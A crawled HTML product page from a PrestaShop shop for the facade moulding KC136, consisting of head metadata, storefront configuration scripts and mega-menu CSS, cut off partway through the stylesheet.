

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.d-cor.eu/fr/produits/moulures-de-facade/moulure-de-facade-kc136
body_size: 41743
content:
<!doctype html>
<html lang="fr"  class="default" >

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



                <link rel="canonical" href="https://www.d-cor.eu/fr/produits/moulures-de-facade/moulure-de-facade-kc136">
    
  <title>Moulure de façade KC136</title>
  <meta name="description" content="Le bloc de façade Exterior est composé de mousse de polyuréthane à haute densité. Les blocs de façade sont stables et robustes, avec une surface imperméable.">
  <meta name="keywords" content="">
  
    

      
        
    <link rel="alternate" href="https://www.d-cor.eu/de/produkte/fassadenleisten/fassadenleiste-kc136" hreflang="de-de">
      
        
    <link rel="alternate" href="https://www.d-cor.eu/fr/produits/moulures-de-facade/moulure-de-facade-kc136" hreflang="fr-fr">
      
        
    <link rel="alternate" href="https://www.d-cor.eu/en/products/facade-mouldings/facade-moulding-kc136" hreflang="en-us">
    





  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1721634316">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1721634316">


  

    <link rel="stylesheet" href="https://www.d-cor.eu/modules/advancefaqs/views/css/fmeadvancefaqs.css?v=24" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.d-cor.eu/modules/advancefaqs/views/css/vallenato.css?v=24" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.d-cor.eu/modules/advancefaqs/views/css/faqs_theme2.css?v=24" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.d-cor.eu/modules/advancefaqs/views/css/fme_faqs_form.css?v=24" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.d-cor.eu/themes/leo_jessie/assets/cache/theme-09bdbe986.css?v=24" type="text/css" media="all">



    


    <script type="text/javascript" src="https://www.d-cor.eu/themes/leo_jessie/assets/cache/head-5ec77f989.js?v=24" ></script>
  <script type="text/javascript" src="https://consent.cookiebot.eu/uc.js?cbid=c00a4343-9471-454c-aeae-cccf8a90dac6&amp;blockingmode=auto?v=24" ></script>


  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6LdAcU4cAAAAAA8h_sFok1aq6_iqIV-N9M4pAhDP","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1}},"language":"shop","theme":"light","position":"inline","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"fr","pageName":"product"},"trans":{"genericError":"Une erreur s'est produite, veuillez r\u00e9essayer."}};
        var LEO_COOKIE_THEME = "LEO_JESSIE_PANEL_CONFIG";
        var MQC_MODULE_MODAL = 0;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var bon_wishlist_url = "\/modules\/bonwishlist\/controllers\/front\/ajax.php";
        var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
        var cdpcpBlacklistProductIds = [];
        var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"btn cdpcp-compare-btn cdpcp-compare-btn--no-js btn-tertiary\"\n>\n\t<svg class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\">\n\t\t<use xlink:href=\"#cdpcp-icon-add\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\">\n\t\t<use xlink:href=\"#cdpcp-icon-remove\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\tAjouter \u00e0 comparaison\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\tSupprimer la comparaison\n\t<\/span>\n<\/button>\n";
        var cdpcpConfig = {"highlightBkg":"rgb(255, 255, 173)","highlightText":"rgb(33, 33, 33)","highlightType":"0","hoverOutlineColor":"rgb(33, 33, 33)","hoverOutlineEnabled":false,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","sharingOptions":["facebook","facebook_messenger","pinterest","whatsapp","email"],"showAddToCartButton":"top","showAvailability":false,"showColorSwatches":true,"showReference":false,"showCondition":true,"showIsbn":false,"showEan":false,"showUpc":false,"showDescription":false,"showManufacturer":false,"showPrice":true,"showProductPageButton":true,"showQuickView":false,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(33, 33, 33)","slideOutTextColor":"rgb(33, 33, 33)","stickyBkgColor":"rgb(255, 255, 255)","stickyBorderColor":"rgb(221, 221, 221)","stickyDotColor":"rgb(33, 33, 33)","stickyFooterEnabled":true};
        var cdpcpErrorTitle = "Erreur";
        var cdpcpNumCompareProducts = 0;
        var cdpcpProductIds = [];
        var cdpcpToken = "efb3156907f82600d1d5e453d858639f";
        var controller = "product";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var feature_positions = {"34":["168343"],"29":["9992"],"27":["66078"],"26":["9768"],"25":["7753"],"13":["573"],"12":["570"],"6":["138"],"5":["94"],"4":["91"],"2":["223517"],"1":["218066"]};
        var features_position = ["34","29","27","26","25","13","12","6","5","4","2","1"];
        var geoplugin_key = "1b6511f87a28f094";
        var height_cart_item = "80";
        var isPDP = true;
        var jpresta = {"after_add_action":"modal","html_cache_enabled":false};
        var leo_token = "faadcf62ecae30759b381587794e68ce";
        var lf_is_gen_rtl = false;
        var m4_base_uri = "https:\/\/www.d-cor.eu\/";
        var m4_pdf_controller = "https:\/\/www.d-cor.eu\/fr\/module\/m4pdf\/pdf?ajax=1";
        var ma_ps17 = true;
        var nkmdeliverydateUrl = "https:\/\/www.d-cor.eu\/fr\/module\/nkmdeliverydate\/cart?ajax=1&action=cartRefresh";
        var number_cartitem_display = 3;
        var ordered_features = [{"34":["168343"]},{"29":["9992"]},{"27":["66078"]},{"26":["9768"]},{"25":["7753"]},{"13":["573"]},{"12":["570"]},{"6":["138"]},{"5":["94"]},{"4":["91"]},{"2":["223517"]},{"1":["218066"]}];
        var pfeatures = {"25":{"7753":{"id_product":"691","id_feature":"25","name":"Type de moulure ext\u00e9rieure","id_feature_value":"7753","value":"Corniche","hide_on_front":"0"}},"1":{"218066":{"id_product":"691","id_feature":"1","name":"Mat\u00e9riel","id_feature_value":"218066","value":"Acrylique\/polystyr\u00e8ne c\u0153ur","hide_on_front":"0"}},"2":{"223517":{"id_product":"691","id_feature":"2","name":"Style","id_feature_value":"223517","value":"Classique","hide_on_front":"0"}},"4":{"91":{"id_product":"691","id_feature":"4","name":"Longueur (cm)","id_feature_value":"91","value":"200","hide_on_front":"0"}},"5":{"94":{"id_product":"691","id_feature":"5","name":"Hauteur (cm)","id_feature_value":"94","value":"12","hide_on_front":"0"}},"6":{"138":{"id_product":"691","id_feature":"6","name":"Profondeur (cm)","id_feature_value":"138","value":"10.7","hide_on_front":"0"}},"12":{"570":{"id_product":"691","id_feature":"12","name":"Hauteur","id_feature_value":"570","value":"9 - 14,9 cm","hide_on_front":"0"}},"13":{"573":{"id_product":"691","id_feature":"13","name":"Profondeur","id_feature_value":"573","value":"9 - 14,9 cm","hide_on_front":"0"}},"16":{"232128":{"id_product":"691","id_feature":"16","name":"Mesure","id_feature_value":"232128","value":"200 x 12 x 10,7 cm","hide_on_front":"0"}},"26":{"9768":{"id_product":"691","id_feature":"26","name":"Kompatibel","id_feature_value":"9768","value":"LIMUTE","hide_on_front":"0"}},"27":{"66078":{"id_product":"691","id_feature":"27","name":"Frakt","id_feature_value":"66078","value":"Skrymmande","hide_on_front":"0"}},"28":{"232129":{"id_product":"691","id_feature":"28","name":"Unit Pricing Measure","id_feature_value":"232129","value":"2 m","hide_on_front":"0"}},"29":{"9992":{"id_product":"691","id_feature":"29","name":"Unit Pricing Base Measure","id_feature_value":"9992","value":"1 m","hide_on_front":"0"}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":6},"page":{"title":"","canonical":null,"meta":{"title":"Moulure de fa\u00e7ade KC136","description":"Le bloc de fa\u00e7ade Exterior est compos\u00e9 de mousse de polyur\u00e9thane \u00e0 haute densit\u00e9. Les blocs de fa\u00e7ade sont stables et robustes, avec une surface imperm\u00e9able.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-691":true,"product-Moulure de fa\u00e7ade KC136":true,"product-id-category-20":true,"product-id-manufacturer-0":true,"product-id-supplier-2":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"D-COR","logo":"\/modules\/svglogo\/views\/img\/fr_logotyp_guld_r.svg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.d-cor.eu\/","current_url":"https:\/\/www.d-cor.eu\/fr\/produits\/moulures-de-facade\/moulure-de-facade-kc136","shop_domain_url":"https:\/\/www.d-cor.eu","img_ps_url":"https:\/\/www.d-cor.eu\/img\/","img_cat_url":"https:\/\/www.d-cor.eu\/img\/c\/","img_lang_url":"https:\/\/www.d-cor.eu\/img\/l\/","img_prod_url":"https:\/\/www.d-cor.eu\/img\/p\/","img_manu_url":"https:\/\/www.d-cor.eu\/img\/m\/","img_sup_url":"https:\/\/www.d-cor.eu\/img\/su\/","img_ship_url":"https:\/\/www.d-cor.eu\/img\/s\/","img_store_url":"https:\/\/www.d-cor.eu\/img\/st\/","img_col_url":"https:\/\/www.d-cor.eu\/img\/co\/","img_url":"https:\/\/www.d-cor.eu\/themes\/leo_jessie\/assets\/img\/","css_url":"https:\/\/www.d-cor.eu\/themes\/leo_jessie\/assets\/css\/","js_url":"https:\/\/www.d-cor.eu\/themes\/leo_jessie\/assets\/js\/","pic_url":"https:\/\/www.d-cor.eu\/upload\/","pages":{"address":"https:\/\/www.d-cor.eu\/fr\/adresse","addresses":"https:\/\/www.d-cor.eu\/fr\/adresses","authentication":"https:\/\/www.d-cor.eu\/fr\/connexion","cart":"https:\/\/www.d-cor.eu\/fr\/panier","category":"https:\/\/www.d-cor.eu\/fr\/index.php?controller=category","cms":"https:\/\/www.d-cor.eu\/fr\/index.php?controller=cms","contact":"https:\/\/www.d-cor.eu\/fr\/nous-contacter","discount":"https:\/\/www.d-cor.eu\/fr\/reduction","guest_tracking":"https:\/\/www.d-cor.eu\/fr\/suivi-commande-invite","history":"https:\/\/www.d-cor.eu\/fr\/historique-commandes","identity":"https:\/\/www.d-cor.eu\/fr\/identite","index":"https:\/\/www.d-cor.eu\/fr\/","my_account":"https:\/\/www.d-cor.eu\/fr\/mon-compte","order_confirmation":"https:\/\/www.d-cor.eu\/fr\/confirmation-commande","order_detail":"https:\/\/www.d-cor.eu\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.d-cor.eu\/fr\/suivi-commande","order":"https:\/\/www.d-cor.eu\/fr\/commande","order_return":"https:\/\/www.d-cor.eu\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.d-cor.eu\/fr\/avoirs","pagenotfound":"https:\/\/www.d-cor.eu\/fr\/page-introuvable","password":"https:\/\/www.d-cor.eu\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.d-cor.eu\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.d-cor.eu\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.d-cor.eu\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.d-cor.eu\/fr\/promotions","product":"https:\/\/www.d-cor.eu\/fr\/index.php?controller=product","search":"https:\/\/www.d-cor.eu\/fr\/recherche","sitemap":"https:\/\/www.d-cor.eu\/fr\/webbplatskarta","stores":"https:\/\/www.d-cor.eu\/fr\/magasins","supplier":"https:\/\/www.d-cor.eu\/fr\/fournisseur","register":"https:\/\/www.d-cor.eu\/fr\/connexion?create_account=1","order_login":"https:\/\/www.d-cor.eu\/fr\/commande?login=1"},"alternative_langs":{"de-de":"https:\/\/www.d-cor.eu\/de\/produkte\/fassadenleisten\/fassadenleiste-kc136","fr-fr":"https:\/\/www.d-cor.eu\/fr\/produits\/moulures-de-facade\/moulure-de-facade-kc136","en-us":"https:\/\/www.d-cor.eu\/en\/products\/facade-mouldings\/facade-moulding-kc136"},"theme_assets":"\/themes\/leo_jessie\/assets\/","actions":{"logout":"https:\/\/www.d-cor.eu\/fr\/?mylogout="},"no_picture_image":{"bySize":{"hsma_default":{"url":"https:\/\/www.d-cor.eu\/img\/p\/fr-default-hsma_default.jpg","width":45,"height":45},"cart_default":{"url":"https:\/\/www.d-cor.eu\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.d-cor.eu\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"medium_default":{"url":"https:\/\/www.d-cor.eu\/img\/p\/fr-default-medium_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.d-cor.eu\/img\/p\/fr-default-home_default.jpg","width":270,"height":270},"large_default":{"url":"https:\/\/www.d-cor.eu\/img\/p\/fr-default-large_default.jpg","width":550,"height":550},"thickbox_default":{"url":"https:\/\/www.d-cor.eu\/img\/p\/fr-default-thickbox_default.jpg","width":700,"height":700}},"small":{"url":"https:\/\/www.d-cor.eu\/img\/p\/fr-default-hsma_default.jpg","width":45,"height":45},"medium":{"url":"https:\/\/www.d-cor.eu\/img\/p\/fr-default-medium_default.jpg","width":150,"height":150},"large":{"url":"https:\/\/www.d-cor.eu\/img\/p\/fr-default-thickbox_default.jpg","width":700,"height":700},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.d-cor.eu\/fr\/"},{"title":"Produits","url":"https:\/\/www.d-cor.eu\/fr\/produkter"},{"title":"Moulures de fa\u00e7ade","url":"https:\/\/www.d-cor.eu\/fr\/produits\/moulures-de-facade"},{"title":"Moulure de fa\u00e7ade KC136","url":"https:\/\/www.d-cor.eu\/fr\/produits\/moulures-de-facade\/moulure-de-facade-kc136"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765080559,"static_token":"faadcf62ecae30759b381587794e68ce","token":"fe5d18350b3b4ccc4c7b811c5d3bcc68","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.d-cor.eu\/fr\/module\/ps_emailsubscription\/subscription";
        var pwAvailableCountries = [{"id_countryselection":"7","displayname":"France","language_iso_code":"fr","country_iso_code":"FR","currency_iso_code":"eur","id_shop":"5","position":"1","active":"1"},{"id_countryselection":"8","displayname":"Germany","language_iso_code":"de","country_iso_code":"DE","currency_iso_code":"eur","id_shop":"5","position":"2","active":"1"},{"id_countryselection":"6","displayname":"Belgium","language_iso_code":"de","country_iso_code":"BE","currency_iso_code":"eur","id_shop":"5","position":"3","active":"1"},{"id_countryselection":"5","displayname":"Austria","language_iso_code":"de","country_iso_code":"AT","currency_iso_code":"eur","id_shop":"5","position":"4","active":"1"},{"id_countryselection":"2","displayname":"Denmark","language_iso_code":"da","country_iso_code":"DK","currency_iso_code":"dkk","id_shop":"3","position":"5","active":"1"},{"id_countryselection":"3","displayname":"Finland","language_iso_code":"en","country_iso_code":"FI","currency_iso_code":"eur","id_shop":"4","position":"6","active":"1"},{"id_countryselection":"12","displayname":"Spain","language_iso_code":"es","country_iso_code":"ES","currency_iso_code":"EUR","id_shop":"6","position":"7","active":"1"},{"id_countryselection":"9","displayname":"Italy","language_iso_code":"it","country_iso_code":"IT","currency_iso_code":"eur","id_shop":"7","position":"8","active":"1"},{"id_countryselection":"10","displayname":"Luxembourg","language_iso_code":"fr","country_iso_code":"LU","currency_iso_code":"eur","id_shop":"5","position":"9","active":"1"},{"id_countryselection":"11","displayname":"Netherlands","language_iso_code":"en","country_iso_code":"NL","currency_iso_code":"eur","id_shop":"5","position":"10","active":"1"},{"id_countryselection":"4","displayname":"Norway","language_iso_code":"no","country_iso_code":"NO","currency_iso_code":"nok","id_shop":"2","position":"11","active":"1"},{"id_countryselection":"1","displayname":"Sweden","language_iso_code":"sv","country_iso_code":"SE","currency_iso_code":"sek","id_shop":"1","position":"12","active":"1"}];
        var pwCustomerCountry = "FR";
        var pwDefaultCountry = "FR";
        var pwSelectedLang = "fr";
        var pwSelectedLangId = 6;
        var pwSelectedLangName = "Fran\u00e7ais (French)";
        var show_popup = 0;
        var static_token_bon_wishlist = "faadcf62ecae30759b381587794e68ce";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.d-cor.eu\/fr\/module\/leofeature\/LeoProductAttribute";
        var use_geoplugin = "1";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <style>.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 16px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul ..h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul ..h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
